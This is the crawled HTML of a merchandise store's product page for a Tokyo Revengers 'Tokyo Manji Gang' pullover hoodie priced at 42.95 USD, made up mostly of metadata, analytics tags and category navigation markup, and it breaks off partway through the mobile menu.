

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tokyorevengers.store/product/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405/
body_size: 30951
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tokyorevengers.store/uploads/Tokyo Revengers Merch Store logo-1734517485.png">
    <meta name="csrf-token" content="">
    <title>Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405 | Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop</title>

            
        <meta property="og:title" content="Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405 | Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop" />
    
    <meta property="og:description" content="Mickey the boss of the Tokyo Manji Gang in Tokyo Revengers
" />
    <meta name="description" content="Mickey the boss of the Tokyo Manji Gang in Tokyo Revengers
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2975/21772430_0.jpg" /> 
    <meta property="og:url" content="https://tokyorevengers.store/product/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405" />
    <link rel="canonical" href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405",
    "description": "Mickey the boss of the Tokyo Manji Gang in Tokyo Revengers\n",
    "url": "https://tokyorevengers.store/product/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405",
    "image": "https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2975/21772430_0.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://tokyorevengers.store/product/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TOKYORV45754-06",
    "category": "Tokyo Revengers Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tokyorevengers.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tokyorevengers.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tokyorevengers.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MQ8J5DTCHZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MQ8J5DTCHZ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tokyorevengers.store" class="relative block">
                    <span class="sr-only">Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tokyorevengers.store/uploads/Tokyo Revengers Merch Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tokyorevengers.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tokyorevengers.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-accessories" class="block text-sm font-medium">Tokyo Revengers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-backpacks" class="font-light rounded text-sm">Tokyo Revengers Backpacks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-bags" class="font-light rounded text-sm">Tokyo Revengers Bags</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-face-masks" class="font-light rounded text-sm">Tokyo Revengers Face Masks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-keychains" class="font-light rounded text-sm">Tokyo Revengers Keychains</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-mouse-pads" class="font-light rounded text-sm">Tokyo Revengers Mouse Pads</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-mugs" class="font-light rounded text-sm">Tokyo Revengers Mugs</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-necklaces" class="font-light rounded text-sm">Tokyo Revengers Necklaces</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-pencil-cases" class="font-light rounded text-sm">Tokyo Revengers Pencil Cases</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-pins" class="font-light rounded text-sm">Tokyo Revengers Pins</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-stickers" class="font-light rounded text-sm">Tokyo Revengers Stickers</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-wallets" class="font-light rounded text-sm">Tokyo Revengers Wallets</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-cases" class="block text-sm font-medium">Tokyo Revengers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-iphone-cases" class="font-light rounded text-sm">Tokyo Revengers iPhone Cases</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-samsung-cases" class="font-light rounded text-sm">Tokyo Revengers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-charactors" class="block text-sm font-medium">Tokyo Revengers Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/baji-keisuke-merch" class="font-light rounded text-sm">Baji Keisuke Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/chifuyu-matsuno-merch" class="font-light rounded text-sm">Chifuyu Matsuno Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/hajime-kokonoi-merch" class="font-light rounded text-sm">Hajime Kokonoi Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/hanagaki-takemichi-merch" class="font-light rounded text-sm">Hanagaki Takemichi Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/kazutora-hanemiya-merch" class="font-light rounded text-sm">Kazutora Hanemiya Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/nahoya-kawata-merch" class="font-light rounded text-sm">Nahoya Kawata Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/naoto-tachibana-merch" class="font-light rounded text-sm">Naoto Tachibana Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/ryuguji-ken-merch" class="font-light rounded text-sm">Ryuguji Ken Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/sano-manjirou-merch" class="font-light rounded text-sm">Sano Manjirou Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/takashi-mitsuya-merch" class="font-light rounded text-sm">Takashi Mitsuya Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-cloth" class="block text-sm font-medium">Tokyo Revengers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies" class="font-light rounded text-sm">Tokyo Revengers Hoodies</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-jackets" class="font-light rounded text-sm">Tokyo Revengers Jackets</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-kimono" class="font-light rounded text-sm">Tokyo Revengers Kimono</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-shoes" class="font-light rounded text-sm">Tokyo Revengers Shoes</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-socks" class="font-light rounded text-sm">Tokyo Revengers Socks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-sweatshirts" class="font-light rounded text-sm">Tokyo Revengers Sweatshirts</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts" class="font-light rounded text-sm">Tokyo Revengers T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-cosplay" class="block text-sm font-medium">Tokyo Revengers Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-men-cosplay" class="font-light rounded text-sm">Tokyo Revengers Men Cosplay</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-wigs-hair" class="font-light rounded text-sm">Tokyo Revengers Wigs &amp;amp; Hair</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-women-cosplay" class="font-light rounded text-sm">Tokyo Revengers Women Cosplay</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-decoration" class="block text-sm font-medium">Tokyo Revengers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-blanket" class="font-light rounded text-sm">Tokyo Revengers Blanket</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-body-pillows-dakimakura" class="font-light rounded text-sm">Tokyo Revengers Body Pillows / Dakimakura</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-posters" class="font-light rounded text-sm">Tokyo Revengers Posters</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-puzzles" class="font-light rounded text-sm">Tokyo Revengers Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-figures-toys" class="block text-sm font-medium">Tokyo Revengers Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-3d-lamps" class="font-light rounded text-sm">Tokyo Revengers 3D Lamps</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-action-figures" class="font-light rounded text-sm">Tokyo Revengers Action Figures</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-nendoroid" class="font-light rounded text-sm">Tokyo Revengers Nendoroid</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-plushies" class="font-light rounded text-sm">Tokyo Revengers Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-workout-gear" class="block text-sm font-medium">Tokyo Revengers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-leggings" class="font-light rounded text-sm">Tokyo Revengers Leggings</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-tank-tops" class="font-light rounded text-sm">Tokyo Revengers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-accessories" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-backpacks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-bags" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-face-masks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-keychains" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-mouse-pads" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-mugs" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-necklaces" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-pencil-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-pins" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-stickers" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Stickers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-wallets" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-iphone-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-samsung-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-charactors" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
